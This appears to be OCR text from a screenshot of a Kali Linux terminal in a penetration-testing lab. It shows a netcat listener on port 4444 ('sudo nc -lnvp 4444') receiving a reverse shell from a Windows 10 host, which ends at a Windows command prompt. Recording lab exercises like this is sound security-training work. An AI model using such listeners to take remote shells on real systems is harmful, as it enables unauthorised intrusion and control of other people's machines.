 kali@kali:/etc/apache2/sites-enabled
File Actions Edit View Help
kali@kali:/etc/apache2/sites-enabled$ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 58766
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Page: 1 of 1
Ask me anything